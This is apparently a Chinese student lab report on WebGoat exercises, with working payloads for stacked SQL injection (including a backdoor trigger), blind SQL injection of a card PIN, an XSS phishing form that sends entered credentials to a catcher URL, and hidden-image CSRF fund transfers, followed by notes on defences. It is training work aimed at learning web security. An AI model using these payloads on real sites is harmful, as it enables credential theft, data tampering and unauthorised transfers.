
⑦ Database Backdoors
- 看hint后知道先看看自己的信息是啥


- 接下来就很简单啦,可以通过输入sql语句来修改信息内容。比如输入
101; update employee set salary=5205

- 接下来使用语句
101;CREATE TRIGGER lxmBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='20155205@163.com' WHERE userid = NEW.userid创建一个后门,把表中所有的邮箱和用户ID都设为我的:

⑧ Blind Numeric SQL Injection
-
题目中说明了下面的表单允许用户输入帐号并确定它是否有效,意思就是返回值只有账户有效或无效两种。
-
先输入
101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 2333 );,结果是
Account number is valid.也就是账户有效,再试试101 AND ((SELECT pin FROM pins WHERE cc_number='1111222233334444') > 2444 );返回了
Invalid account number.也就是账户无效。那么我们要找的数就在2333和2444之间了。 -
按照平措同学的方法设置BurpSuite后得到最终的结果2364.

3.Cross-Site Scripting (XSS)
⑨ Phishing with XSS
-
看一下要求:关于一个页面中存在XSS漏洞时,他如何支持钓鱼攻击。要求我们利用xss和html注入达到这些目标。
-
hint提示我们尝试向搜索字段添加HTML以创建假身份验证表单。
-
代码如下:
</form>
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
</script>
<form name="phish">
<br>
<br>
<HR>
<H2>This feature requires account login:</H2>
<br>
<br>Enter Username:<br>
<input type="text" name="user">
<br>Enter Password:<br>
<input type="password" name = "pass">
<br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>
- 在搜索框中输入攻击代码后点击搜索,会看到一个要求输入用户名密码的表单:


- 输入用户名密码,点击登录,WebGoat会将你输入的信息捕获并反馈给你:


⑩ Stored XSS Attacks
- 看看hint:You can put HTML tags in your message.意思是我们要在信息中添加一个html的标签。
- 这就符合xss攻击的一贯套路了,在信息中输入
<script>alert("hey guys");</script>即可。


⑪ Reflected XSS Attacks
- 看要求没太看懂要干嘛,看看hint:A simple script is .
- 输入到第一个框里试一试发现没反应,再输入到二个框里试一试,哎呀成功了

- 但是也会提示你输入错误啦

4.CSRF
⑫ Cross Site Request Forgery(CSRF)
- 看要求是让我们发送一个恶意URL请求的图片给用户。看了hint后知道是在message框里输入一段文字,文字里包含了恶意图片,不能让别人看出了。
- 输入
<img src="http://localhost:8080/WebGoat/attack?Screen=2078372&menu=900&transferFunds=500" width="1" height="1">,其中src指向网站的链接,这里就是自己的这个网站,后面的两个参数可以根据红框中的值据实填写,然后通过宽高设置成1像素,隐藏掉这个图片。

- 点击后就执行了这个代码,被攻击者就会给你转钱啦


⑬ CSRF Prompt By-Pass
- 看题目要求是和上一道题一样,只不过现在需要确认转账。
- 在message中输入
<img src="attack?Screen=1471017872&menu=900&transferFunds=5000"
width="1" height="1">
<img src="attack?Screen=1471017872&menu=900&transferFunds=confirm"
width="1" height="1">
- 可以看到攻击成功了

二、基础问题回答
(1)SQL注入攻击原理,如何防御
-
攻击原理:SQL注入即是指web应用程序对用户输入数据的合法性没有判断,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。
-
SQL注入威胁表现形式可以体现为以下几点:
●绕过认证,获得非法权限 ●猜解后台数据库全部的信息 ●注入可以借助数据库的存储过程进行提权等操作 -
SQL注入攻击的典型手段
●判断应用程序是否存在注入漏洞 ●收集信息、并判断数据库类型 ●根据注入参数类型,重构SQL语句的原貌 ●猜解表名、字段名 ●获取账户信息、攻击web或为下一步攻击做准备 -
防御措施:使用正则表达式过滤传入的参数,字符串过滤,jsp中调用该函数检查是否包函非法字符。
(2)XSS攻击的原理,如何防御
-
攻击原理:XSS又称CSS,全称Cross SiteScript,跨站脚本攻击,是Web程序中常见的漏洞,XSS属于被动式且用于客户端的攻击方式,所以容易被忽略其危害性。其原理是攻击者向有XSS漏洞的网站中输入(传入)恶意的HTML代码,当其它用户浏览该网站时,这段HTML代码会自动执行,从而达到攻击的目的。如,盗取用户Cookie、破坏页面结构、重定向到其它网站等。
-
防御措施:HttpOnly防止劫取Cookie;输入检查一般是检查用户输入的数据中是否包含一些特殊字符,如<、>、'、"等,如果发现存在特殊字符,则将这些字符过滤或者编码。
(3)CSRF攻击原理,如何防御
-
攻击原理:CSRF攻击的主要目的是让用户在不知情的情况下攻击自己已登录的一个系统,类似于钓鱼。如用户当前已经登录了邮箱,或bbs,同时用户又在使用另外一个,已经被你控制的站点,我们姑且叫它钓鱼网站。这个网站上面可能因为某个图片吸引你,你去点击一下,此时可能就会触发一个js的点击事件,构造一个bbs发帖的请求,去往你的bbs发帖,由于当前你的浏览器状态已经是登陆状态,所以session登陆cookie信息都会跟正常的请求一样,纯天然的利用当前的登陆状态,让用户在不知情的情况下,帮你发帖或干其他事情。
-
防御措施:验证HTTP Referer字段;在请求地址中添加token并验证;在HTTP头中自定义属性并验证。
三、实验体会
- 上个实验接触过SQL和XSS了,所以这一次更加深了对他们攻击的理解。XSS涉及到web编程很多的内容,也算是个回顾,有不少收获。这次做的实验数量比较多,但做完感觉原理都是一样的。